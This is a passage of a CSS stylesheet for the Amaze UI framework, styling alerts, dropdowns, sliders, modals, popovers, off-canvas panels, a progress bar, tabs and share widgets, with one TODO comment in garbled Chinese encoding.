  border-width: 8px 8px 0;
}
.am-angle-down:before {
  border-top-color: #ddd;
  bottom: 0;
}
.am-angle-down:after {
  border-top-color: #fff;
  bottom: 1px;
}
.am-angle-left {
  left: -9px;
}
.am-angle-left:before,
.am-angle-left:after {
  border-right-style: solid;
  border-width: 8px 8px 8px 0;
}
.am-angle-left:before {
  border-right-color: #ddd;
  left: 0;
}
.am-angle-left:after {
  border-right-color: #fff;
  left: 1px;
}
.am-angle-right {
  right: 0;
}
.am-angle-right:before,
.am-angle-right:after {
  border-left-style: solid;
  border-width: 8px 0 8px 8px;
}
.am-angle-right:before {
  border-left-color: #ddd;
  left: 0;
}
.am-angle-right:after {
  border-left-color: #fff;
  left: -1px;
}
/* ==========================================================================
   Component: Alert Plugin
 ============================================================================ */
.am-alert {
  margin-bottom: 1em;
  padding: 0.625em;
  background: #0e90d2;
  color: #fff;
  border: 1px solid #0c7cb5;
  border-radius: 0;
}
.am-alert a {
  color: #fff;
}
.am-alert h1,
.am-alert h2,
.am-alert h3,
.am-alert h4,
.am-alert h5,
.am-alert h6 {
  color: inherit;
}
.am-alert .am-close {
  opacity: .4;
}
.am-alert .am-close:hover {
  opacity: .6;
}
/* Add margin if adjacent element */
* + .am-alert {
  margin-top: 1em;
}
/* Remove margin from the last-child */
.am-alert > :last-child {
  margin-bottom: 0;
}
/* within am-form-group */
.am-form-group .am-alert {
  margin: 5px 0 0;
  padding: 0.25em 0.625em;
  font-size: 1.3rem;
}
/* Close in alert */
.am-alert > .am-close:first-child {
  float: right;
  height: auto;
  margin: -3px -5px auto auto;
}
/* Remove margin from adjacent element */
.am-alert > .am-close:first-child + * {
  margin-top: 0;
}
.am-alert-secondary {
  background-color: #eeeeee;
  border-color: #dfdfdf;
  color: #555555;
}
.am-alert-success {
  background-color: #5eb95e;
  border-color: #4bad4b;
  color: #fff;
}
.am-alert-warning {
  background-color: #F37B1D;
  border-color: #e56c0c;
  color: #fff;
}
.am-alert-danger {
  background-color: #dd514c;
  border-color: #d83832;
  color: #fff;
}
.am-dropdown {
  position: relative;
  display: inline-block;
}
.am-dropdown-toggle:focus {
  outline: 0;
}
.am-dropdown-content {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1020;
  display: none;
  float: left;
  min-width: 160px;
  padding: 15px;
  margin: 9px 0 0;
  text-align: left;
  line-height: 1.6;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 0;
  -webkit-background-clip: padding-box;
          background-clip: padding-box;
  -webkit-animation-duration: .15s;
          animation-duration: .15s;
}
.am-dropdown-content:before,
.am-dropdown-content:after {
  position: absolute;
  display: block;
  content: "";
  width: 0;
  height: 0;
  border: 8px dashed transparent;
  z-index: 1;
}
.am-dropdown-content:before,
.am-dropdown-content:after {
  border-bottom-style: solid;
  border-width: 0 8px 8px;
}
.am-dropdown-content:before {
  border-bottom-color: #ddd;
  bottom: 0;
}
.am-dropdown-content:after {
  border-bottom-color: #fff;
  bottom: -1px;
}
.am-dropdown-content:before,
.am-dropdown-content:after {
  left: 10px;
  top: -8px;
  pointer-events: none;
}
.am-dropdown-content:after {
  top: -7px;
}
.am-active > .am-dropdown-content {
  display: block;
}
.am-dropdown-content :first-child {
  margin-top: 0;
}
.am-dropdown-up .am-dropdown-content {
  top: auto;
  bottom: 100%;
  margin: 0 0 9px;
}
.am-dropdown-up .am-dropdown-content:before,
.am-dropdown-up .am-dropdown-content:after {
  border-bottom: none;
  border-top: 8px solid #ddd;
  top: auto;
  bottom: -8px;
}
.am-dropdown-up .am-dropdown-content:after {
  bottom: -7px;
  border-top-color: #fff;
}
.am-dropdown-flip .am-dropdown-content {
  left: auto;
  right: 0;
}
.am-dropdown-flip .am-dropdown-content:before,
.am-dropdown-flip .am-dropdown-content:after {
  left: auto;
  right: 10px;
}
ul.am-dropdown-content {
  list-style: none;
  padding: 5px 0;
}
ul.am-dropdown-content.am-fr {
  right: 0;
  left: auto;
}
ul.am-dropdown-content .am-divider {
  height: 1px;
  margin: 0rem 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
ul.am-dropdown-content > li > a {
  display: block;
  padding: 6px 20px;
  clear: both;
  font-weight: normal;
  color: #333333;
  white-space: nowrap;
}
ul.am-dropdown-content > li > a:hover,
ul.am-dropdown-content > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}
ul.am-dropdown-content > .am-active > a,
ul.am-dropdown-content > .am-active > a:hover,
ul.am-dropdown-content > .am-active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #0e90d2;
}
ul.am-dropdown-content > .am-disabled > a,
ul.am-dropdown-content > .am-disabled > a:hover,
ul.am-dropdown-content > .am-disabled > a:focus {
  color: #999999;
}
ul.am-dropdown-content > .am-disabled > a:hover,
ul.am-dropdown-content > .am-disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}
.am-dropdown-header {
  display: block;
  padding: 6px 20px;
  font-size: 1.2rem;
  color: #999999;
}
.am-fr > .am-dropdown-content {
  right: 0;
  left: auto;
}
.am-fr > .am-dropdown-content:before {
  right: 10px;
  left: auto;
}
.am-dropdown-animation {
  -webkit-animation: am-dropdown-animation 0.15s ease-out;
          animation: am-dropdown-animation 0.15s ease-out;
}
@-webkit-keyframes am-dropdown-animation {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-10px);
            transform: translateY(-10px);
  }
}
@keyframes am-dropdown-animation {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-10px);
            transform: translateY(-10px);
  }
}
/* ==========================================================================
   Component: Flex Slider Plugin
 ============================================================================ */
.am-slider a:hover,
.am-slider a:focus {
  outline: none;
}
.am-slides,
.am-control-nav,
.am-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.am-slider {
  margin: 0;
  padding: 0;
}
.am-slider .am-slides:before,
.am-slider .am-slides:after {
  content: " ";
  display: table;
}
.am-slider .am-slides:after {
  clear: both;
}
.am-slider .am-slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
  position: relative;
}
.no-js .am-slider .am-slides > li:first-child {
  display: block;
}
.am-slider .am-slides img {
  width: 100%;
  display: block;
}
.am-pauseplay span {
  text-transform: capitalize;
}
.am-slider {
  position: relative;
}
.am-viewport {
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}
.am-slider-carousel li {
  margin-right: 5px;
}
.am-control-nav {
  position: absolute;
}
.am-control-nav li {
  display: inline-block;
}
.am-control-thumbs {
  position: static;
  overflow: hidden;
}
.am-control-thumbs img {
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}
.am-slider-slide .am-slides > li {
  display: none;
  position: relative;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .am-slider-slide .am-slides > li {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    transition: -webkit-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
    -webkit-perspective: 1000px;
            perspective: 1000px;
  }
  .am-slider-slide .am-slides > li.next,
  .am-slider-slide .am-slides > li.active.right {
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0);
    left: 0;
  }
  .am-slider-slide .am-slides > li.prev,
  .am-slider-slide .am-slides > li.active.left {
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  .am-slider-slide .am-slides > li.next.left,
  .am-slider-slide .am-slides > li.prev.right,
  .am-slider-slide .am-slides > li.active {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
    left: 0;
  }
}
.am-slider-slide .am-slides > .active,
.am-slider-slide .am-slides > .next,
.am-slider-slide .am-slides > .prev {
  display: block;
}
.am-slider-slide .am-slides > .active {
  left: 0;
}
.am-slider-slide .am-slides > .next,
.am-slider-slide .am-slides > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.am-slider-slide .am-slides > .next {
  left: 100%;
}
.am-slider-slide .am-slides > .prev {
  left: -100%;
}
.am-slider-slide .am-slides > .next.left,
.am-slider-slide .am-slides > .prev.right {
  left: 0;
}
.am-slider-slide .am-slides > .active.left {
  left: -100%;
}
.am-slider-slide .am-slides > .active.right {
  left: 100%;
}
/**
  * Slider Theme: Default
  */
.am-slider-default {
  margin: 0 0 20px;
  background-color: #fff;
  border-radius: 2px;
  -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.15);
          box-shadow: 0 0 2px rgba(0, 0, 0, 0.15);
  /* Direction Nav */
  /* Pause/Play */
  /* Control Nav */
}
.am-slider-default .am-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .am-slider-default .am-viewport {
  max-height: 300px;
}
.am-slider-default .carousel li {
  margin-right: 5px;
}
.am-slider-default .am-direction-nav a {
  position: absolute;
  top: 50%;
  z-index: 10;
  display: block;
  width: 36px;
  height: 36px;
  margin: -18px 0 0;
  overflow: hidden;
  opacity: 0.45;
  cursor: pointer;
  color: rgba(0, 0, 0, 0.65);
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}
.am-slider-default .am-direction-nav a:before {
  display: inline-block;
  font: normal normal normal 1.6rem/1 "FontAwesome", sans-serif;
  /*font-weight: normal; // 2
  font-style: normal; // 2
  vertical-align: baseline; // 3
  line-height: 1; // 4*/
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
  width: 100%;
  color: #333333;
  content: "\f137";
  font-size: 24px!important;
  text-align: center;
  line-height: 36px!important;
  height: 36px;
}
.am-slider-default .am-direction-nav a.am-next:before {
  content: "\f138";
}
.am-slider-default .am-direction-nav .am-prev {
  left: 10px;
}
.am-slider-default .am-direction-nav .am-next {
  right: 10px;
  text-align: right;
}
.am-slider-default .am-direction-nav .am-disabled {
  opacity: 0!important;
  cursor: default;
}
.am-slider-default:hover .am-prev {
  opacity: 0.7;
  left: 10px;
}
.am-slider-default:hover .am-prev:hover {
  opacity: 1;
}
.am-slider-default:hover .am-next {
  opacity: 0.7;
  right: 10px;
}
.am-slider-default:hover .am-next:hover {
  opacity: 1;
}
.am-slider-default .am-pauseplay a {
  display: block;
  width: 20px;
  height: 20px;
  position: absolute;
  bottom: 5px;
  left: 10px;
  opacity: 0.8;
  z-index: 10;
  overflow: hidden;
  cursor: pointer;
  color: #000;
}
.am-slider-default .am-pauseplay a::before {
  font: normal normal normal 1.6rem/1 "FontAwesome", sans-serif;
  /*font-weight: normal; // 2
  font-style: normal; // 2
  vertical-align: baseline; // 3
  line-height: 1; // 4*/
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
  font-size: 20px;
  display: inline-block;
  content: "\f04c";
}
.am-slider-default .am-pauseplay a:hover {
  opacity: 1;
}
.am-slider-default .am-pauseplay a.am-play::before {
  content: "\f04b";
}
.am-slider-default .am-slider-desc {
  background-color: rgba(0, 0, 0, 0.7);
  position: absolute;
  bottom: 0;
  padding: 10px;
  width: 100%;
  color: #fff;
}
.am-slider-default .am-control-nav {
  width: 100%;
  position: absolute;
  bottom: -15px;
  text-align: center;
}
.am-slider-default .am-control-nav li {
  margin: 0 6px;
  display: inline-block;
}
.am-slider-default .am-control-nav li a {
  width: 8px;
  height: 8px;
  display: block;
  background-color: #666;
  background-color: rgba(0, 0, 0, 0.5);
  line-height: 0;
  font-size: 0;
  cursor: pointer;
  text-indent: -9999px;
  border-radius: 20px;
  -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
          box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}
.am-slider-default .am-control-nav li a:hover {
  background-color: #333;
  background-color: rgba(0, 0, 0, 0.7);
}
.am-slider-default .am-control-nav li a.am-active {
  background-color: #000;
  background-color: #0e90d2;
  cursor: default;
}
.am-slider-default .am-control-thumbs {
  margin: 5px 0 0;
  position: static;
  overflow: hidden;
}
.am-slider-default .am-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0;
}
.am-slider-default .am-control-thumbs img {
  width: 100%;
  height: auto;
  display: block;
  opacity: .7;
  cursor: pointer;
}
.am-slider-default .am-control-thumbs img:hover {
  opacity: 1;
}
.am-slider-default .am-control-thumbs .am-active {
  opacity: 1;
  cursor: default;
}
.am-slider-default .am-control-thumbs i {
  position: absolute;
}
/*
TODO:
  1. 鍔ㄧ敾搴旇鏀惧湪 dialog 涓婏紝涓嶅啀鏄暣涓� modal锛屾秹鍙� JS 閫昏緫锛岄渶瑕佺粺绛逛慨鏀�
  2. modal 婊氬姩鏉″鐞嗭紝鏄惁闇€瑕佹坊鍔犱竴涓粴鍔ㄦ潯瀹藉害鐨勬按骞� padding锛�
*/
/* ==========================================================================
   Component: Modal Plugin
 ============================================================================ */
.am-modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1110;
  display: none;
  opacity: 0;
  outline: 0;
  text-align: center;
  -webkit-transform: scale(1.185);
      -ms-transform: scale(1.185);
          transform: scale(1.185);
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: opacity, -webkit-transform;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-perspective: 1000px;
          perspective: 1000px;
}
.am-modal:focus {
  outline: 0;
}
.am-modal.am-modal-active {
  opacity: 1;
  -webkit-transition-duration: 300ms;
          transition-duration: 300ms;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
  overflow-x: hidden;
  overflow-y: auto;
}
.am-modal.am-modal-out {
  opacity: 0;
  z-index: 1109;
  -webkit-transition-duration: 300ms;
          transition-duration: 300ms;
  -webkit-transform: scale(0.815);
      -ms-transform: scale(0.815);
          transform: scale(0.815);
}
.am-modal:before {
  content: "\200B";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.am-modal-dialog {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin-left: auto;
  margin-right: auto;
  width: 270px;
  max-width: 100%;
  border-radius: 0;
  background: #f8f8f8;
  /*@media @large-up {
    width: @modal-lg;
    margin-left: -@modal-lg/2;
  }*/
}
@media only screen and (min-width:641px) {
  .am-modal-dialog {
    width: 540px;
  }
}
.am-modal-hd {
  padding: 15px 10px 5px 10px;
  font-size: 1.8rem;
  font-weight: 500;
}
.am-modal-hd + .am-modal-bd {
  padding-top: 0;
}
.am-modal-hd .am-close {
  position: absolute;
  top: 4px;
  right: 4px;
}
.am-modal-bd {
  padding: 15px 10px;
  text-align: center;
  border-bottom: 1px solid #dedede;
  border-radius: 2px 2px 0 0;
}
.am-modal-bd + .am-modal-bd {
  margin-top: 5px;
}
.am-modal-prompt-input {
  display: block;
  margin: 5px auto 0 auto;
  border-radius: 0;
  padding: 5px;
  line-height: 1.8rem;
  width: 80%;
  border: 1px solid #dedede;
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
}
.am-modal-prompt-input:focus {
  outline: none;
  border-color: #d6d6d6;
}
.am-modal-footer {
  height: 44px;
  overflow: hidden;
  display: table;
  width: 100%;
  border-collapse: collapse;
}
.am-modal-btn {
  display: table-cell !important;
  padding: 0 5px;
  height: 44px;
  -webkit-box-sizing: border-box !important;
          box-sizing: border-box !important;
  font-size: 1.6rem;
  line-height: 44px;
  text-align: center;
  color: #0e90d2;
  display: block;
  word-wrap: normal;
  /* for IE */
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  cursor: pointer;
  border-right: 1px solid #dedede;
}
.am-modal-btn:first-child {
  border-radius: 0 0 0 0;
}
.am-modal-btn:last-child {
  border-right: none;
  border-radius: 0 0 0 0;
}
.am-modal-btn:first-child:last-child {
  border-radius: 0 0 0 0;
}
.am-modal-btn.am-modal-btn-bold {
  font-weight: 500;
}
.am-modal-btn:active {
  background: #d4d4d4;
}
.am-modal-btn + .am-modal-btn {
  border-left: 1px solid #dedede;
}
.am-modal-no-btn .am-modal-dialog {
  border-radius: 0;
  border-bottom: none;
}
.am-modal-no-btn .am-modal-bd {
  border-bottom: none;
}
.am-modal-no-btn .am-modal-footer {
  display: none;
}
.am-modal-loading .am-modal-bd {
  border-bottom: none;
}
.am-modal-loading .am-icon-spin {
  display: inline-block;
  font-size: 2.4rem;
}
.am-modal-loading .am-modal-footer {
  display: none;
}
.am-modal-actions {
  position: fixed;
  left: 0;
  bottom: 0;
  z-index: 1110;
  width: 100%;
  max-height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  text-align: center;
  border-radius: 0;
  -webkit-transform: translateY(100%);
      -ms-transform: translateY(100%);
          transform: translateY(100%);
  -webkit-transition: -webkit-transform 300ms;
  transition: -webkit-transform 300ms;
  transition: transform 300ms;
  transition: transform 300ms, -webkit-transform 300ms;
}
.am-modal-actions.am-modal-active {
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}
.am-modal-actions.am-modal-out {
  z-index: 1109;
  -webkit-transform: translateY(100%);
      -ms-transform: translateY(100%);
          transform: translateY(100%);
}
.am-modal-actions-group {
  margin: 10px;
}
.am-modal-actions-group .am-list {
  margin: 0;
  border-radius: 0;
}
.am-modal-actions-group .am-list > li {
  margin-bottom: 0;
  border-bottom: none;
  display: block;
  word-wrap: normal;
  /* for IE */
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  -webkit-box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.015);
          box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.015);
}
.am-modal-actions-group .am-list > li > a {
  padding: 1rem;
  display: block;
  word-wrap: normal;
  /* for IE */
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.am-modal-actions-group .am-list > li:first-child {
  border-top: none;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.am-modal-actions-group .am-list > li:last-child {
  border-bottom: none;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.am-modal-actions-header {
  padding: 1rem;
  color: #999999;
  font-size: 1.4rem;
}
.am-modal-actions-danger {
  color: #dd514c;
}
.am-modal-actions-danger a {
  color: inherit;
}
.am-popup {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1110;
  background: #fff;
  display: none;
  overflow: hidden;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transform: translateY(100%);
      -ms-transform: translateY(100%);
          transform: translateY(100%);
}
.am-popup.am-modal-active,
.am-popup.am-modal-out {
  -webkit-transition-duration: 300ms;
          transition-duration: 300ms;
}
.am-popup.am-modal-active {
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}
.am-popup.am-modal-out {
  -webkit-transform: translateY(100%);
      -ms-transform: translateY(100%);
          transform: translateY(100%);
}
@media all and (min-width: 630px) and (min-height: 630px) {
  .am-popup {
    width: 630px;
    height: 630px;
    left: 50%;
    top: 50%;
    margin-left: -315px;
    margin-top: -315px;
    -webkit-transform: translateY(1024px);
        -ms-transform: translateY(1024px);
            transform: translateY(1024px);
  }
  .am-popup.am-modal-active {
    -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
            transform: translateY(0);
  }
  .am-popup.am-modal-out {
    -webkit-transform: translateY(1024px);
        -ms-transform: translateY(1024px);
            transform: translateY(1024px);
  }
}
.am-popup-inner {
  padding-top: 44px;
  height: 100%;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}
.am-popup-hd {
  position: absolute;
  top: 0;
  z-index: 1000;
  width: 100%;
  height: 43px;
  border-bottom: 1px solid #dedede;
  background-color: #fff;
}
.am-popup-hd .am-popup-title {
  font-size: 1.8rem;
  font-weight: bold;
  line-height: 43px;
  text-align: center;
  margin: 0 30px;
  color: #333333;
  display: block;
  word-wrap: normal;
  /* for IE */
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.am-popup-hd .am-close {
  position: absolute;
  right: 10px;
  top: 8px;
  cursor: pointer;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  color: #999999;
}
.am-popup-hd .am-close:hover {
  -webkit-transform: rotate(360deg);
      -ms-transform: rotate(360deg);
          transform: rotate(360deg);
  color: #555555;
}
.am-popup-bd {
  padding: 15px;
  background: #f8f8f8;
  color: #555555;
}
/* ==========================================================================
   Component: OffCanvas Plugin
 ============================================================================ */
/* Off-canvas overlay and bar container */
.am-offcanvas {
  display: none;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1090;
  background: rgba(0, 0, 0, 0.15);
}
.am-offcanvas.am-active {
  display: block;
}
/**
 * .@{ns}offcanvas-page
 *
 * Prepares the whole HTML page to slide-out
 * 1. Fix the main page and disallow scrolling
 * 2. Side-out transition
 */
.am-offcanvas-page {
  position: fixed;
  /* 1 */
  -webkit-transition: margin-left 0.3s ease-in-out;
  transition: margin-left 0.3s ease-in-out;
  /* 2 */
}
/* Sub-object .@{ns}offcanvas-bar */
.am-offcanvas-bar {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  z-index: 1091;
  width: 270px;
  max-width: 100%;
  background: #333;
  overflow-y: auto;
  /* scrollable */
  -webkit-overflow-scrolling: touch;
  /* scrollable */
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
  -webkit-transform: translateX(-100%);
      -ms-transform: translateX(-100%);
          transform: translateX(-100%);
}
.am-offcanvas-bar:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  width: 1px;
  background: #262626;
}
.am-offcanvas.am-active .am-offcanvas-bar.am-offcanvas-bar-active {
  -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
          transform: translateX(0);
}
/* .@{ns}offcanvas-bar-flip */
.am-offcanvas-bar-flip {
  left: auto;
  right: 0;
  -webkit-transform: translateX(100%);
      -ms-transform: translateX(100%);
          transform: translateX(100%);
}
.am-offcanvas-bar-flip:after {
  right: auto;
  left: 0;
}
.am-offcanvas-content {
  padding: 15px;
  color: #999;
}
.am-offcanvas-content a {
  color: #ccc;
}
/* ==========================================================================
   Component: Popover Plugin
 ============================================================================ */
.am-popover {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  border-radius: 0;
  background: #333333;
  color: #fff;
  border: 1px solid #333333;
  display: none;
  font-size: 1.6rem;
  z-index: 1150;
  opacity: 0;
  -webkit-transition: opacity 300ms;
  transition: opacity 300ms;
}
.am-popover.am-active {
  display: block !important;
  opacity: 1;
}
.am-popover-inner {
  position: relative;
  background: #333333;
  padding: 8px;
  z-index: 110;
}
.am-popover-caret {
  position: absolute;
  top: 0;
  z-index: 100;
  display: inline-block;
  width: 0;
  height: 0;
  vertical-align: middle;
  border-bottom: 8px solid #333333;
  border-right: 8px solid transparent;
  border-left: 8px solid transparent;
  border-top: 0 dotted;
  -webkit-transform: rotate(360deg);
      -ms-transform: rotate(360deg);
          transform: rotate(360deg);
  overflow: hidden;
}
.am-popover-top .am-popover-caret {
  top: auto;
  bottom: -8px;
  -webkit-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
          transform: rotate(180deg);
}
.am-popover-bottom .am-popover-caret {
  top: -8px;
}
.am-popover-top .am-popover-caret,
.am-popover-bottom .am-popover-caret {
  left: 50%;
  margin-left: -8px;
}
.am-popover-left .am-popover-caret {
  top: auto;
  left: auto;
  right: -12px;
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
}
.am-popover-right .am-popover-caret {
  right: auto;
  left: -12px;
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
}
.am-popover-left .am-popover-caret,
.am-popover-right .am-popover-caret {
  top: 50%;
  margin-top: -4px;
}
.am-popover-sm {
  font-size: 1.4rem;
}
.am-popover-sm .am-popover-inner {
  padding: 5px;
}
.am-popover-lg {
  font-size: 1.8rem;
}
.am-popover-primary {
  border-color: #0e90d2;
}
.am-popover-primary .am-popover-inner {
  background: #0e90d2;
}
.am-popover-primary .am-popover-caret {
  border-bottom-color: #0e90d2;
}
.am-popover-secondary {
  border-color: #3bb4f2;
}
.am-popover-secondary .am-popover-inner {
  background: #3bb4f2;
}
.am-popover-secondary .am-popover-caret {
  border-bottom-color: #3bb4f2;
}
.am-popover-success {
  border-color: #5eb95e;
}
.am-popover-success .am-popover-inner {
  background: #5eb95e;
}
.am-popover-success .am-popover-caret {
  border-bottom-color: #5eb95e;
}
.am-popover-warning {
  border-color: #F37B1D;
}
.am-popover-warning .am-popover-inner {
  background: #F37B1D;
}
.am-popover-warning .am-popover-caret {
  border-bottom-color: #F37B1D;
}
.am-popover-danger {
  border-color: #dd514c;
}
.am-popover-danger .am-popover-inner {
  background: #dd514c;
}
.am-popover-danger .am-popover-caret {
  border-bottom-color: #dd514c;
}
/* ==========================================================================
   Component: Progress Plugin
 ============================================================================ */
#nprogress {
  /* Make clicks pass-through */
  pointer-events: none;
  /* Fancy blur effect */
}
#nprogress .nprogress-bar {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 2000;
  width: 100%;
  height: 2px;
  background: #5eb95e;
}
#nprogress .nprogress-peg {
  display: block;
  position: absolute;
  right: 0;
  width: 100px;
  height: 100%;
  -webkit-box-shadow: 0 0 10px #5eb95e, 0 0 5px #5eb95e;
          box-shadow: 0 0 10px #5eb95e, 0 0 5px #5eb95e;
  opacity: 1;
  -webkit-transform: rotate(3deg) translate(0px, -4px);
      -ms-transform: rotate(3deg) translate(0px, -4px);
          transform: rotate(3deg) translate(0px, -4px);
}
#nprogress .nprogress-spinner {
  position: fixed;
  top: 15px;
  right: 15px;
  z-index: 2000;
  display: block;
}
#nprogress .nprogress-spinner-icon {
  width: 18px;
  height: 18px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  border: solid 2px transparent;
  border-top-color: #5eb95e;
  border-left-color: #5eb95e;
  border-radius: 50%;
  -webkit-animation: nprogress-spinner 400ms linear infinite;
          animation: nprogress-spinner 400ms linear infinite;
}
@-webkit-keyframes nprogress-spinner {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
@keyframes nprogress-spinner {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
/* ==========================================================================
   Component: Tabs Plugin
 ============================================================================ */
.am-tabs-bd {
  position: relative;
  overflow: hidden;
  border: 1px solid #ddd;
  border-top: none;
  z-index: 100;
  -webkit-transition: height .3s;
  transition: height .3s;
}
.am-tabs-bd:before,
.am-tabs-bd:after {
  content: " ";
  display: table;
}
.am-tabs-bd:after {
  clear: both;
}
.am-tabs-bd .am-tab-panel {
  position: absolute;
  top: 0;
  z-index: 99;
  float: left;
  width: 100%;
  padding: 10px 10px 15px;
  visibility: hidden;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
  -webkit-transform: translateX(-100%);
      -ms-transform: translateX(-100%);
          transform: translateX(-100%);
}
.am-tabs-bd .am-tab-panel * {
  -webkit-user-drag: none;
}
.am-tabs-bd .am-tab-panel.am-active {
  position: relative;
  z-index: 100;
  visibility: visible;
  -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
          transform: translateX(0);
}
.am-tabs-bd .am-tab-panel.am-active ~ .am-tab-panel {
  -webkit-transform: translateX(100%);
      -ms-transform: translateX(100%);
          transform: translateX(100%);
}
.am-tabs-bd .am-tabs-bd {
  border: none;
}
.am-tabs-bd-ofv {
  overflow: visible;
}
.am-tabs-bd-ofv > .am-tab-panel {
  display: none;
}
.am-tabs-bd-ofv > .am-tab-panel.am-active {
  display: block;
}
.am-tabs-fade .am-tab-panel {
  opacity: 0;
  -webkit-transition: opacity .25s linear;
  transition: opacity .25s linear;
}
.am-tabs-fade .am-tab-panel.am-in {
  opacity: 1;
}
/* ==========================================================================
   Component: Share Plugin
 ============================================================================ */
.am-share {
  font-size: 14px;
}
.am-share-title {
  padding: 10px 0 0;
  margin: 0 10px;
  font-weight: normal;
  text-align: center;
  color: #555555;
  background-color: #f8f8f8;
  border-bottom: 1px solid #fff;
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
.am-share-title:after {
  content: "";
  display: block;
  width: 100%;
  height: 0;
  margin-top: 10px;
  border-bottom: 1px solid #dfdfdf;
}
.am-share-sns {
  margin: 0 10px;
  padding-top: 15px;
  background-color: #f8f8f8;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.am-share-sns li {
  margin-bottom: 15px;
}
.am-share-sns a {
  display: block;
  color: #555555;
}
.am-share-sns span {
  display: block;
}
.am-share-sns [class*='am-icon'] {
  background-color: #3bb4f2;
  border-radius: 50%;
